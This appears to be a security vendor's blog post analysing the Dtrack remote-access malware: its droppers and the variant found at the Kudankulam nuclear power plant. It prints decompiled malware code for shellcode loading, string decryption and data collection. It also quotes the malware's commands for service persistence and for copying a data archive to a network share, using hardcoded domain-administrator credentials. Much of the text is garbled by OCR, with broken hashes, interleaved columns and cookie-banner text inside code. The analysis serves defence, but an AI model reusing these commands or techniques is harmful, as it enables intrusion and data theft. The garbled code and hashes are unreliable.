

Dtrack is a RAT (Remote Administration Tool) allegedly written by the North Korean Lazarus group.

Recently the Dtrack malware was found in the Indian nuclear power planet "Kudankulam Nuclear Power Plant" (KNPP). The variant of Dtrack that attacked this power planet included hardcoded credentials for KNPP's internal network, suggesting that it was a targeted attack. It is probably a second phase of an attack since the APT already had a foothold in the network, including a compromised file share and stolen credentials. The earlier quiet reconnaissance stage of the APT was only for collection of initial information to assist preparation of the future attack.

As a RAT, Dtrack contains a variety of functions to execute on the victim's machine: downloading and uploading files, dumping disk volume data, executing processes, etc. The sample that was found on KNPP steals user data such as browser history, IP addresses information, files list, etc.

Cyberbit EDR malware research team investigated 4 Dtrack samples: 3 droppers and the KNPP variant.

We found that the droppers' techniques were very similar to malware we previously researched: BackSwap (A banker trojan) We also provide an in-depth technical analysis of the sample found on KNPP.

This post includes:

- Technical analysis of the Dtrack droppers and their connection to our previous research on BackSwap and Ursnif
- Technical analysis of the Dtrack variant found on KNPP
- How Cyberbit EDR detects both Dtrack's droppers and the KNPP variant
- Suggestions of practical steps to identify Dtrack samples in the wild.

Technical analysis of 3 Dtrack droppers

BackSwap and Ursnif Refresher

The BackSwap malware hides in replicas of legitimate programs such as OllyDbg, 7-Zip and FileZilla.

It plants its malicexecution, replanormal execution.

By hiding instance.

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BackSwap's code is much smaller than the program's code. NGAV and AV software may only scan

part of the executable and might miss BackSwap's malicious code in the file

We will show one sample of Dtrack that uses this technique of hiding in a replica of a legitimate program.

The Ursnif malware variant that we found was compiled with the NXS bit not set. Therefore, code and be executed from the heap/stack of its process.

This technique also makes analysis more difficult since all a cutting the malloc function for example, occurs many times during program execution and is widely used for legitimate operations — such as creating new objects in a Cost program.

VirtualAlloc function however, is more common among malware for discosting memory for unpacking code. It is easier to trace and detect. It creates a new memory region that can be easily spotted.

We will show two samples of Dtrack that use this NX-bit not set technique.

Sample 1

SHA256: fe51590db6f835a3a210eba178d78d5eeafe8a47bf4ca44b3a6b3dfb599f1702

This sample uses the same technique that BackSwap used for hiding its code

If we look at the file properties under the details tab, we see that it is masquerading as the the "Safe Banking Launcher" application by "Quick Heal AntiVirus". However, in fact it's the program "VNC Viewer" that was patched by the malware. We can see this by the icon of this file and its strings. This is a slight variation on the BackSwap technique – since BackSwap didn't change the program's details.





Figure 1 – Details of the PE – "Safe Banking Launcher" by "Quick Heal AntiVirus"



Figure 2 - VNC icon

```
http://www.tightvnc.com/support.php
on the vncviewer taskbar icon to see the menu.
Please run "vncviewer -help" for usage help.
Failed to register .vnc extension
Error getting vncviewer filename
Software\Microsoft\Windows\CurrentVersion\App Paths\vncviewer.exe
 JNC files (*.unc)
'Options specific to the listening mode which is used for "reverse" server-to-client connections.\TightUNC is an enhanced version of UNC. Visit http://www.tightvnc.com/ for more information.
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vncview
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                      statistics and marketing purposes and to provide social media features. For
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                      more information see our Privacy Policy and our Cookie Chart. Please click on
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                      "Accept All Cookies" to consent to all cookies or click on "Cookie Settings" to
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                      set your preferences.
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


Calls to LoadLibrary, GetProcAddress followed by a same to virtual, use, which in all the parameters
are pushed to the stack. The "push" instructions are scattered among other instructions. The other
instructions are not related to the values of the parameters passed to these function calls.
Therefore, it makes analysis more difficult.

A lot of instructions that do not touch the stack but

```
text:00403F9D
                                    90 endp ; sp-analysis failed
text:00403F9D
text:00403F9F
text:00403F9F loc_403F9F:
text:00403F9F
                               jz
                                       short loc_403FB0
text:00403FA1
                               mov
                                       ecx, [esi+15Ch]
text:00403FA7
                               push
                                       ecx
text:00403FA8
                               push
                                       esi
text:00403FA9
                               call
                                       sub_418650
text:00403FAE
                               jmp
                                       short loc_403FB2
text:00403FB0 :
text:00403FB0
text:00403FB0 loc_403FB0:
                                                        ; CODE XREF: .text:loc_403F9Ffj
text:00403FB0
                               xor
                                       eax, eax
text:00403FB2
text:00403FB2 loc 403FB2:
                                                        ; CODE XREF: .text:00403FAE^j
                                       edi, [esi+15Ch]
text:00403FB2
                               mov
                                       [esi+2B0h], eax
text:00403FB8
                               mov
text:00403FBE
                                       edi, 4
                               add
                                       eax, [esi+3C88h]
text:00403FC1
                               lea
text:00403FC7
                               call
                                       sub_41D370
                                       eax, 0FFFFFFFh
text:00403FCC
                               or
                                       [esi+2B8h], eax
text:00403FCF
                               mov
                                       [esi+312h], bl
text:00403FD5
                               mov
text:00403FDB
                                       byte ptr [esi+421Dh], 1
text:00403FE2
                               mov
                                       [esi+421Eh], bl
text:00403FE8
                                       [esi+421Fh], bl
                               mov
                                       [esi+4220h], ebx
text:00403FEE
                               mov
text:00403FF4
                               mov
                                       [esi+4228h], ebx
text:00403FFA
                               mov
                                       [esi+4259h], bl
text:00404000
                                       [esi+425Ah], bl
                               mov
text:00404006
                                       [esi+3CCh], bl
                               mov
                                       [esi+410h], eax
text:0040400C
                               mov
                                       [esi+448h], eax
text:00404012
                               mov
text:00404018
                                       [esi+758h], ebx
                               mov
                                       esi, eax
text:0040401E
                               mov
text:00404020
                               xchg
                                       eax, esi
text:00404022
                               add
                                       esi, eax
text:00404024
                               mov
                                       ecx, edx
text:00404026
                               xor
                                       esi, esi
text:00404028
                               not
```

Figure




6bb85a033a446976123b9aecf57155e1dd832fa4a7059013897c84833f8fbcf7 (Read more about it in our blog post)

The decryption code is quite lengthy, its size is 1379 bytes.

```
003E054B
               87C1
                                      xchg ecx,eax
               C1C0 OB
003E054D
                                      rol eax,B
003E0550
               40
                                      add ebx,eax
003E0551
               03D8
                                      ror edx,11
not eax
003E0553
               C1CA 11
003E0556
               F7D0
003E0558
               2BF0
                                      sub esi,eax
003E055A
               F7D7
                                      not edi
003E055C
               33F0
                                      xor esi,eax
                                      sub edi,eax
003E055E
               2BF8
               83EF
                                      sub edi,4
003E0563
              OF85 EAFBFFFF
                                      salc
003E0569
003E056A
               D6
                                      sti
               FΒ
003E056B
               0F
003E056D
               3B58 DA
                                      cmp ebx,dword ptr ds:[eax-26]
                                      enter 5563,49
003E0570
               C8 6355 49
003E0574
               D4 63
                                      aam 63
                                      sub eax,F3A3C265
               2D 65C2A3F3
              2383 A455111C
632D 0165BBD3
                                      and eax,dword ptr ds:[ebx+1C1155A4]
003E057B
                                      arpl word ptr ds:[D3BB6501],bp
003E0581
003E0587
                                      out dx,al
               ΕE
003E0588
               1C E2
                                      sbb al,E2
              56
E7 67
003E058A
                                      push esi
                                      out 67,eax
003E058B
                                      arpl word ptr ds:[D86F12E3],bp
               632D E3126FD8
003E058D
               D4 C9
00350595
               D6
                                      salc
               40
                                      dec esp
003E0596
003E0597
               48
                                      dec eax
003E0598
               89D8
                                      mov eax.ebx
                                      push ebp
003E059A
               55
               F79487 EF4CC963
                                      not dword ptr ds:[edi+eax*4+63C94CEF]
003E059B
003E05A2
                                      sub eax,5CD8A299
               2D 99A2D85C
              AB
B7 E0
003E05A7
                                      stosd
                                      mov bh,E0 rcl dword ptr ds:[eax],cl
003E05A8
              D310
003E05AA
003E05AC
               D7
                                      x1at
               D8B5 1C19AD2E
                                      fdiv st(0),dword ptr ss:[ebp+2EAD191C]
003E05AD
003E05B3
               9F
                                      lahf
```

Figure 7 – Part of the decryption code (ends at 0x003E0563) and part of the encrypted code starts at 0x003E0563

As in BackSwap, the decrypted code is also a PIC (Position-Independent-Code) and evidence for that of the retrieval of addresses of modules from the PEB (see figure 8).



SHA256: 58fef66f346fe3ed320e22640ab997055e54c8704fc272392d7le367e2dlc2bb

This sample is quite different. This is not a replica of a legitimate program, but rather a program that the malware authors wrote from scratch.

It is written in C++ using MFC. upon first examination, nothing appears suspect, as there are no strings. Because this is an MFC project, it contains a lot of code that is not related to the malware code. Hence it is much more difficult to locate and analyze the real malicious code. Again, this is done to complicate analysis and evade NGAV solutions that may only scan parts of the file.

The executable was compiled with the NX-bit not set, as in the Ursnif dropper. This allows code to also be executed from the heap – another trick which complicates analysis – since allocating memory on the heap is very common, especially in C++ object-oriented programs. VirtualAlloc is the function we expect to find during the process of unpacking code.

Where is the malicious code hidden?

The function at 0x404860 is a virtual function of a CWnd object. Inside it, there are two functions: one for resolving functions' addresses, and another one for unpacking and executing a shellcode.

```
signed int __thiscall sub_404860(CWnd *this)
  struct _IMAGELIST *v1; // eax
 int v3; // [esp+0h] [ebp-78h]
  CDialog *v4; // [esp+8h] [ebp-70h]
  unsigned int 1; // [esp+14h] [ebp-64h]
  unsigned __int16 k; // [esp+20h] [ebp-58h]
  char j; // [esp+2Fh] [ebp-49h]
  char m; // [esp+2Fh] [ebp-49h]
 unsigned int i; // [esp+5Ch] [ebp-1Ch]
 struct CWnd *v11; // [esp+60h] [ebp-18h]
 char v12; // [esp+64h] [ebp-14h]
 LPARAM v13; // [esp+68h] [ebp-10h]
 int v14; // [esp+74h] [ebp-4h]
 v4 = this;
 resolve_addresses_4030D0();
 ++dword_44AA54;
 for (i = 0; i < 0x64; ++i)
  --dword_44AA54;
```

Blog Support Contact Us To benefit from the absence of the NX-bit, the malware uses the malloc function which allocates Nemary on the inexp - for allocating memory for a shellcode. It uses VirtualProtect on the heap, although It doesn't matter since the NX-bit is not set. Memory is allocated on the heap, an encrypted shellcode is copied from the file's overlay to the hea and then decrypted. The decrypted code is responsible for the rest of the malware operations hollowing a chosen Windows process, unpacking the RAT from the file's overlay into the hollowed process and executing the RAT Note that compared to the previous sample, both the shellegge and the RAT are hidden in the file's overlay. if (!SetFilePointer(hFile, *overlay_info, 0, 0)) return 0; if (!ReadFile(hFile, &nNumberOfBytesToRead, 4u, &NumberOfBytesRead, 0)) return 0; if (!nNumberOfBytesToRead) return 0; shellcode_addr_0 = (char *)malloc(overlay_info[1]); Figure 10 - Inside the function 0x4021a0, the overlay information is read, and a memory at the size of the overlay is allocated on the heap using malloc shellcode addr[i] = &shellcode addr 0[v11]; if (!ReadFile(hFile, (LPVOID)shellcode_addr[i], dwSize, &NumberOfBytesRead, 0)) v6 = VirtualProtect((LPVOID)shellcode_addr[i], dwSize, 0x40u, &NumberOfBytesRead); if (!v6) return 0; decrypt_sc_4010D0((void *)shellcode_addr[i], (int)v32, dwSize, v38); v11 += dwSize;

allocated

on the heap. The shellcode is decrypted and later executed

Figure 11 - A shellcode is copied from the

Sample 3

SHA256: 9d957lb932l8f9a635cfeb67b3b3le2llbe062fd0593c0756eb06alf58el87fd

This sample is very similar to the second sample we mentioned, so I won't go into all the details again. It has very slight differences but it still uses the same technique with the NX-bit not set. The only major difference we found in this sample, is that it doesn't create a hollowed process for unpacking the RAT, but rather it unpacks the RAT into its own process memory.

Cyberbit EDR detects Dtrack dropper payload

Cyberbit EDR is a military-grade solution developed to detect this type of sophisticated, targeted attack against highly-sensitive government and critical infrastructure organizations. It successfully detects both the dropper and the final payload of Dtrack.

This is how Cyberbit EDR detects the first dropper we analyzed: (Sample 1):




Figure 12 – Cyberbit's EDR detects the dropper of Dtrack

The dropper creates a suspended Microsoft process from a predefined list, in this case napstat.exe (Network Access Protection Client UI). It injects code into it by allocating memory, writing into it, modifying the thread context structure and then resuming the thread execution.

The reflective loading behaviour alerts us that a malicious PE module was loaded reflectively into napstat.exe. It is a file-less technique to load a PE into a process without placing a file on the disk, allowing it to bypass NGAV and AV software.

napstat.exe now contains the RAT, which adds persistence to the dropper by adding it as a service called 'WBService'.

"C:\Windows\system32\cmd.exe" /c sc create ""WBService"" type= own type= interact start= auto error= ignore binpath= "cmd.exe /k start

C:\U8fVCdX\58fef66f346fe3ed320e22640ab997055e54c8704fc272392d7le367e2d1c2bb.exe"




Figure 13 – The command executed by napstat.exe – showing a service that was added for persistency of the malware

KNPP Dtrack variant – Technical analysis and detection by Cyberbit EDR

Cyberbit EDR detects the Dtrack variant found on KNPP (see figure 27), the Indian power plant.

Firstly, let's provide some technical details about this sample:

SHA256: bfb39f486372a509f307cde3361795a2f9f759cbeb4cac07562dcbaebc070364 -

This sample comes unpacked.

CHAR *__cdecl decrypt_string(char *a1)

Similarity to other Dtrack samples:

The variant that was found on the KNPP network shares some similarities with the previous Dtrack samples analyzed in this post. We refer here to the unpacked versions of the previous samples.

The first being the string decryption function:

```
char *result; // eax
signed int v2; // [esp+4h] [ebp-1Ch]
  CHAR *result; // eax
  signed int v2; // [esp+4h] [ebp-1Ch]
signed int i; // [esp+14h] [ebp-Ch]
                                                                      signed int i; // [esp+14h] [ebp-Ch]
                                                                      if ( dword_1CF8084 == -1 )
  if ( dword 4B0110 == -1 )
                             ion(&CriticalSection);
                                                                      EnterCriticalSection(&CriticalSection);
  EnterCriticalSection(&CriticalSection);
                                                                        2 = strlen(a1);
   v2 = strlen(a1);
                                                                      if ( dword_1CF8084 >= 4 )
  if ( dword_4B0110 >= 4 )
                                                                         dword_1CF8084 = 0;
    dword_4B0110 = 0;
                                                                         ++dword_1CF8084;
     ++dword 4B0110;
                                                                       sub\_1CD7FD0((int)\&aHttpWwwTotalma\_0[2048 * dword\_1CF8084], \ 0, \ 2048); if ( !strncmp(a1, "CCS_", 4u) ) 
   sub_403080((int)&byte_4BF590[2048 * dword_4B0110], 0, 2048);
  if ( !strncmp(a1, "CCS_", 4u) )
                                                                         lstrcpyA(&aHttpWwwTotalma_0[2048 * dword_1CF8084], a1 + 4);
     lstrcpyA(&byte_4BF590[2048 * dword_4B0110], a1 + 4);
                                                                         LeaveCriticalSection(&CriticalSection);
    LeaveCriticalSection(&CriticalSection);
                                                                        result = &aHttpWwwTotalma_0[2048 * dword_1CF8084];
    result = &byte_4BF590[2048 * dword_4B0110];
                                                                      else
   else
                                                                        for ( i = 1; i < v2; ++i ) byte_1CFA4DF[2048 * dword_1CF8084 + i] = a1[i] ^ *a1;
    for ( i = 1; i < v2; ++i )
  byte_4BF58F[2048 * dword_4B0110 + i] = a1[i] ^ *a1;</pre>
                                                                         LeaveCriticalSection(&CriticalSection);
              ticalSection(&CriticalSection);
                                                                         result = &aHttpWwwTotalma_0[2048 * dword_1CF8084];
    result = &byte_4BF590[2048 * dword_4B0110];
  return result;
                               We (and certain third parties) use cookies on this website for functionality,
                                statistics and marketing purposes and to provide social media features. For
Figure 14 – On th
                                more information see our <u>Privacy Policy</u> and our <u>Cookie Chart</u>. Please click on
decryption func
                                "Accept All Cookies" to consent to all cookies or click on "Cookie Settings" to
9d957lb932l8f9
                                set your preferences.
The second beir
```

char *__cdecl decrypt_string(char *a1)

Blog **Support** Contact Us *(DWORD *)URLDownloadToFileA = GetProcAddress(hModule, v2); dword_4BEBF4 = (int)GetProcAddress(hModule, v2); v3 = decrypt_string("CCS_wininet.dll"); v3 = decrypt_string("CCS_wininet.dll"); LoadLibraryA(v3); d:cry, d:cry, d:cs_InternetOpenA"); ord_4bdBF4 = (int)GetProcAddress(v4, v5); v4 = LoadLibraryA(v3); v5 = decrypt_string("CCS_InternetOpenA"); *(_DWORD *)InternetOpenA = GetProcAddress(v4, v5); v6 = decrypt_string("CCS_InternetOpenUrlA"); v6 = decrypt_string("CCS_InternetOpenUrlA"); dword_4BEBE0 = (int)GetProcAddress(v4, v6); dword_1CF9080 = (int)GetProcAddress(v4, v6); /7 = decrypt_string("CCS_InternetReadFile"); v7 = decrypt_string("CCS_InternetReadFile"); *(_DWORD *)InternetReadFile = GetProcAddress(v4, v7); dword_4BEBC8 = (int)GetProcAddress(v4, v7); v8 = decrypt_string("CCS_InternetWriteFile"); /8 = decrypt_string("CCS_InternetWriteFile"); dword_4BEC14 = (int)GetProcAddress(v4, v8); *(២៥៤៣ ^a)Intereminated terils = GetFrochidoess(v4, មេ)៖ Wire Offer v9 = decrypt_string("CCS_InternetCloseHandle"); v9 = decrypt_string("CCS_InternetCloseHandle"); *(DWORD *)InternetCloseHandle = GetProcAddress(v4, v9); dword_4BEC30 = (int)GetProcAddress(v4, v9); v10 = decrypt_string("CCS_InternetConnectA"); v10 = decrypt_string("CCS_InternetConnectA"); *(_DWORD *)InternetConnectA = GetProcAddress(v4, v10); dword_4BEC2C = (int)GetProcAddress(v4, v10); /11 = decrypt_string("CCS_InternetGetConnectedState"); v11 = decrypt_string("CCS_InternetGetConnectedState"); *(_DWORD *)InternetGetConnectedState = GetProcAddress(v4, v11); dword_4BEBB4 = (int)GetProcAddress(v4, v11); v12 = decrypt_string("CCS_DeleteUrlCacheEntry"); v12 = decrypt_string("CCS_DeleteUrlCacheEntry"); dword 4BEC60 = (int)GetProcAddress(v4, v12); *(DWORD *)DeleteUrlCacheEntry = GetProcAddress(v4, v12); v13 = decrypt_string("CCS_HttpOpenRequestA"); v13 = decrypt_string("CCS_HttpOpenRequestA"); *(_DWORD *)HttpOpenRequestA = GetProcAddress(v4, v13); dword_4BEBDC = (int)GetProcAddress(v4, v13); v14 = decrypt_string("CCS_HttpSendRequestA"); /14 = decrypt_string("CCS_HttpSendRequestA"); *(_DWORD *)HttpSendRequestA = GetProcAddress(v4, v14); dword_4BEBE8 = (int)GetProcAddress(v4, v14); v15 = decrypt_string("CCS_HttpSendRequestExA"); v15 = decrypt_string("CCS_HttpSendRequestExA"); Figure 15 - On the left: APIs resolving function of the KNPP variant. On the right - the APIs resolving function from one of samples above (SHA256: 9d957lb93218f9a635cfeb67b3b3le21lbe062fd0593c0756eb06a1f58e187fd -/unpacked) However, the RAT capabilities were stripped down from the KNPP variant. What is odd here – the authors left resolving of APIs that were not used at all in the KNPP variant, for example APIs related to HTTP communications. These are leftovers from the RAT. It is important to note this sample cont ions used for collection of information Generation of a machine identifier First, the sample collects information about the machine to ne identifier is in the

entifier includes registry

values (RegisteredOwner, RegisteredOrganization, InstallDate), computer name and adapter information (MAC addresses).

form of 8-letters hexadecimal value. The informat

```
memset(&v24, 0, 0x103u);
v18 = 0;
nSize = 519;
GetComputerNameA(&Buffer, &nSize);
String1 = 0;
memset(&v22, 0, 0x103u);
v25 = 0;
memset(&v26, 0, 0x103u);
v39 = 0;
memset(&v40, 0, 0x103u);
v28 = 0;
memset(&v29, 0, 0x103u);
v1 = decrypt_string("CCS_SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion");
lstrcpyA(&String1, v1);
v2 = decrypt_string("CCS_RegisteredOwner");
lstrcpyA(&v25, v2);
v3 = decrypt_string("CCS_RegisteredOrganization");
lstrcpyA(&v39, v3);
v4 = decrypt_string("CCS_InstallDate");
lstrcpyA(&v28, v4);
if ( !dword_4BEC70(-2147483646, &String1, 0, 1, &v36) )
  nSize = 259;
  if (!dword_4BEC24(v36, &v25, 0, &v31, v27, &nSize))
    v17 = &v27[strlen(v27) + 1];
    v16 = (char *)&v18 + 3;
      v5 = (v16++)[1];
    while ( v5 );
    qmemcpy(v16, v27, v17 - v27);
```

Figure 16 – Gathering information for creating an identifier for the machine

Blog **Contact Us** Support rWire Offer int __cdecl calc_identifier(int info, int info_length, int id_ptr, int const_4, unsigned int const_0x616E6F6E)

```
PIP_ADAPTER_INFO AdapterInfo; // [esp+Ch] [ebp-4h]
Pointer and;
pang2 = (IncSTR)ualin_(3x21u);
PPTP ADAPTER_INFO)mal
 AdapterInio = (PIP_ADAPTER_INFO)malloc(0x288u);
if ( AdapterInfo )
  if ( GetAdaptersInfo(AdapterInfo, &SizePointer) != 111 || (AdapterInfo = (PIP_ADAPTER_INFO)malloc(SizePointer)) != 0 )
    if ( GetAdaptersInfo(AdapterInfo, &SizePointer) )
      free(AdapterInfo);
    else
       sprintf(
         (char *)lpString2,
         "%02X:%02X:%02X:%02X:%02X:%02X",
         AdapterInfo->Address[0],
         AdapterInfo->Address[1],
        AdapterInfo->Address[2],
         AdapterInfo->Address[3],
         AdapterInfo->Address[4],
        AdapterInfo->Address[5]);
       lstrcpyA(lpString1, lpString2);
  }
}
```

Figure 17 – Getting adapter information

The function below generates the identifier (checksum) based on the information collected and 2 constant values - 4 and 0x61e6f6e ('anon' in ascii).

```
int identifier; // eax
signed int k; // [esp+0h] [ebp-Ch]
int 1; // [esp+0h] [ebp-Ch]
unsigned int v8; // [esp+4h] [ebp-8h]
int i; // [esp+8h] [ebp-4h]
int j; // [esp+8h] [ebp-4h]
v8 = const_0x616E6F6E;
for ( i = 0; i < const_4; ++i )
  v8 += (((v8 >> 7) ^ (v8 >> 3) ^ v8 ^ (v8 >> 2)) << 24) | (v8 >> 8);
  *(_BYTE *)(i + id_ptr) = v8;
for ( j = 0; ; ++j )
  identifier = j;
  if ( j >= info_length )
    break;
  v8 += *(unsigned __int8 *)(j + info);
  for (k = 0; k < 32; ++k)
    v8 += (((v8 >> 7) ^ (v8 >> 3) ^ v8 ^ (v8 >> 2)) << 24) | (v8 >> 8);
  for ( 1 = 0; 1 < const_4; ++1 )
    v8 += (((v8 >> 7) ^ (v8 >> 3) ^ v8 ^ (v8 >> 2)) << 24) | (v8 >> 8);
    *(_BYTE *)(1 + id_ptr) += v8;
return identifier;
```

Figure 18 – The function that generates the identifier

After generating the identifier, the malware collects the following information from the machine:

- ipconfig output
- running processes
- netstat output
- netsh output
- Browser history
- Connection status to 4 different IP addresses
- · List of files, per volume, on the machine

=\r\n");

or each command are

Q

tTempPathA(0x103u, &Buffer); v0 = decrypt_string("CCS_%s\\temp"); sprintf_s(&FathName, 0 (1030, v0, &Buffer);
lecrypt_sring("C.S_%;\\%s"); sprlntí_s &FileName, 0xi03u, √1, &PathName, byte_4BEC89); v2 = decrypt_string("CCS_%s\\browser.his"); sprintf_s(&browser.his_string, 0x103u, v2, &PathName); CreateDirectoryA(&PathName, 0); SetFileAttributesA(&PathName, 0x10u); CreateDirectoryA(&FileName, 0); SetFileAttributesA(&FileName, Oxiou); execute_command((int)"ipconfig /all", (int)"res.ip"); execute_command((int)"tasklist", (int)"task.list");
execute_command((int)"netstat -naop tcp", (int)"netstat.res"); execute_command((int)"netsh interface ip show config", (int)"netsh.res"); get_browser_history(&browser.his_string); lookup ips(v12); write_to_browser_his(&browser.his_string, (int)v12); find_filenames_in_volumes((int)&FileName); Sleep(0xBB8u); Sleep(0x2710u); v3 = decrypt_string("CCS_%s\\~%sMT.tmp"); sprintf_s(&v10, 0x103u, v3, &Buffer, byte_4BEC80); v4 = decrypt_string("CCS_%s-%s"); $sprintf_s(\&v17,\ 0x103u,\ v4,\ byte_4BEC80,\ byte_4BEC89);$ v5 = decrypt_string("CCS_abcd@123"); v23 = sub_491DA0((int)&v10, (int)v5); add_files_to_archive((int)v23, &PathName, (int)&v17); sub 491E70(v23); sub_4030B0((int)&PathName); execute_command((int)"net use \\\\10.38.1.35\\C\$ su.controller5kk /user:KKNPP\\administrator", 0); Sleep(0x3E8u); sprintf_s(&v21, 0x207u, "move /y %s \\\\10.38.1.35\\C\$\\Windows\\Temp\\MpLogs\\", &v10); execute_command((int)&v21, 0); Sleep(0xBB8u); execute_command((int)"net use \\\10.38.1.35\\C\$ /delete", 0); sub_403780();

Figure 19 – The main function responsible for data collection and ex

The commands are straight forward—they are

- saved in separate files
 The function lookup_ips checks the connection status to 4 different ip addresses: 172.22.22.156, 10.2.114.1, 172.22.22.5, 10.2.4.1. The connection status is saved to the browser.his file the same file that
- We will drill down into the web browsers history collection and the list of files collection.

Retrieving the web browsers' history

contains the web browsers history

The function get_browser_history (figure 20) works as follows

- 1. Checks the OS version to determine in which path to search for the browser history and call collect_browser_history (figure 21)
- 2. collect_browser_history: gets FireFox & Chrome history by calling fetch_with_sqlite function (figure 22)
- 3. fetch_with_sqlite: Copy the history into a file called "MSI17f1f.tmp". use SQL queries to retrieve the brower's history from this file and write the results to the 'browser.his' file

```
int __cdecl get_browser_history(LPCSTR lpString2)
{
   CHAR String1; // [esp+0h] [ebp-110h]
   char v3; // [esp+1h] [ebp-10Fh]

   String1 = 0;
   memset(&v3, 0, 0x103u);
   dword_4BF134 = sub_401710();
   if ( dword_4BF134 == 2 )
       lstrcpyA(&String1, "C:\\users");
   else
      lstrcpyA(&String1, lpString2);
   collect_browser_history((int)&String1);
   return 0;
}
```

Figure 20 – Checking the OS version to determine search path and calling a function to collect the browser history

```
break;
   116)
if ( dword_4BF134 == 2 )
  sprintf(&v3, "%s\\%s\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles", a1, FindFileData.cFileName);
  sprintf(
   &ExistingFileName,
    "%s\\%s\\AppData\\iocal\\Google\\Chrome\\User Data\\Default\\History",
    FindFileData.cFileName);
else
  sprintf(&v3, "%s\\%s\\AppData\\Application Data\\Mozilla\\Firefox\\Profiles", a1, FindFileData.cFileName);
  sprintf(
   &ExistingFileName.
    "%s\\%s\\Local Settings\\Application Data\\Google\\Chrome\\User Data\\Default\\History",
    FindFileData.cFileName);
if ( sub_401770((int)&v3, &pszPath) && PathFileExistsA(&pszPath) )
  fetch_with_sqlite(&pszPath, 1);
if ( PathFileExistsA(&ExistingFileName) == 1 )
  fetch_with_sqlite(&ExistingFileName, 2);
```

Figure 21 - collect_browser_history: Searching for browser history files

```
int __cdecl fetch_with_sqlite(LPCSTR lpExistingFileName, int a2)
 int result; // eax
 int v3; // [esp+4h] [ebp-124h]
 FILE *v4; // [esp+8h] [ebp-120h]
 char *v5; // [esp+Ch] [ebp-11Ch]
 CHAR Buffer; // [esp+10h] [ebp-118h]
 char v7; // [esp+11h] [ebp-117h]
 int v8; // [esp+120h] [ebp-8h]
 int v9; // [esp+124h] [ebp-4h]
 v3 = 0;
 Buffer = 0;
 memset(&v7, 0, 0x103u);
 GetTempPathA(0x104u, &Buffer);
 PathAppendA(&Buffer, "MSI17f1f.tmp");
 CopyFileA(lpExistingFileName, &Buffer, 0);
 v9 = sub_48A010(&Buffer, (int)&v8);
 if ( v9 )
 {
   DeleteFileA(&Buffer);
   result = 0;
 else
   if ( a2 == 1 )
     v5 = "SELECT url FROM moz_places";
   else if (a2 == 2)
     v5 = "SELECT url FROM urls";
   }
   v4 = fopen(String1, "a+");
   if ( v4 )
     fprintf(v4, "Path: %s\r\n", lpExistingFileName);
   v9 = write_history_to_file(v8, (unsigned __int8 *)v5, sub_401870, (int)"Callback function called", &v3);
   sub_487EF0(v8);
   DeleteFileA(&Buffer);
```

Figure 22 – Fetch the browser history using sqlite queries and write it to a file

Retrieving the list of files on the machine

file contair

The function find_filenames_in_volumes (figure 23) works as follows:

- 1. Iterate over the machine's volumes and search for removable drives, disk drives and network drives. Call find_and_compress_filenames_per_volume (figure 24) for each volume.
- 2. find_and_compress_filenames_per_volume:
- 3. For each drive, search for all the files in the drive, and list their names.
- 4. Write this list in a \$VOLUME_LETTER.dat file
- 5. Creates a password-protocted zin file with a transvension called \$VOLLIMED LETTED translation to the transvension called \$VOLLIMED LETTED translations and the second s

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```
char v2; // [esp+4h] [ebp-120h]
char v3; // [esp+5h] [ebp-11Fh]
chan v4; // [esp+113h] [ebp-11h]
CHAP: F.optPathName[4]; // [esp+114h] [ebp-10h]
int v6; // [esp+118h] [ebp-Ch]
__int16 v7; // [esp+11Ch] [ebp-8h]
v4 = b';
result = 6044259;
strcpy(RootPathName, "c:\\");
v6 = 0;
v7 = 0;
while (v4 \leftarrow z')
  RootPathName[0] = ++v4;
  result = GetVolumeInformationA(RootPathName, 0, 0, 0, 0, 0, 0, 0);
  if ( result )
    result = GetDriveTypeA(RootPathName);
    if ( result >= 2 && result <= 4 )
      v2 = 0;
      memset(&v3, 0, 0x103u);
      sprintf(&v2, "%s\\%c.tmp", a1, v4);
      result = find_and_compress_filenames_per_volume(RootPathName, &v2);
  }
}
return result;
```

Figure 23 – Go over the volumes of the machine, check if the drive type is a removable disk, hard disk or a network drive

```
int __cdecl find_and_compress_filenames_per_volume(LPCSTR lpString2, char *a2)
  char *v3; // eax
  char *v4; // eax
  CHAR FileName; // [esp+1Ch] [ebp-120h]
  char v6; // [esp+1Dh] [ebp-11Fh]
  CHAR String1; // [esp+128h] [ebp-14h]
 int v8; // [esp+129h] [ebp-13h]
int v9; // [esp+12Dh] [ebp-Fh]
  char v10; // [esp+131h] [ebp-Bh]
  int v11; // [esp+138h] [ebp-4h]
  FileName = 0;
  memset(&v6, 0, 0x103u);
  sprintf(&FileName, "%s~", a2);
  if ( lpString2[strlen(lpString2) - 1] != 92 )
    *(_WORD *)&lpString2[strlen(lpString2)] = 92;
  dword_4BEC7C = fopen(&FileName, "wb");
  if (!dword_4BEC7C)
  iterate_over_volume_files(lpString2, 0);
  fclose(dword_4BEC7C);
  String1 = 0;
  v8 = 0;
 v9 = 0;
 v10 = 0;
  v3 = strrchr(a2, 92);
 lstrcpyA(&String1, v3 + 1);
  v4 = strrchr(&String1, 46);
  lstrcpyA(v4 + 1, "dat");
  v11 = (int)sub_491DA0((int)a2, (int)"dkwero38oerA^t@#");
  add_file_to_compressed_archive(v11, (int)&String1, &FileName);
  sub_491E70((_DWORD *)v11);
  DeleteFileA(&FileName);
  Sleep(0x3E8u);
  return 1;
}
```

Figure 24 – This function lists all the files in a specified volume, writes them into a dat file and compresses them in a password-protected zip file

After the malware finishes collecting the information, it creates a zip file with a tmp file extension in the form of ~\$[MACHINE_IDENTIFER]MT.tmp (without the brackets), protected with the hard-coded password: abcd@123. In this zip file, it stores the results of the commands and the zip files of the list of files mentioned above (that happens at add_files_to_archive functionat figure 16).

This file is then copied to a network share at $\$ \\\\10.38.1.35\\C\\$\\\Windows\\\Temp\\MpLogs\\

The credentials to this network share (password: su.controller5kk username: /user:KKNPP\\administrator)

are also hard-c

Let's look at the







Figure 26 – The "c" file is a password-protected zip file which contains a dat file that has the list of all the files in the C: drive

This is how Cyberbit EDR detects this Dtrack variant:



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



Figure 28 – The commands can be seen on the right panel. This particular commands contains hardcoded credentials, suggesting that this was a sophisticated targeted attack

Dtrack detection suggestions

Effective detection of this type of highly-targeted malware is likely to generate false-positives that requires skilled analysts. This is not acceptable for most enterprise-grade EDR solutions and therefore

they have difficult targeted critical

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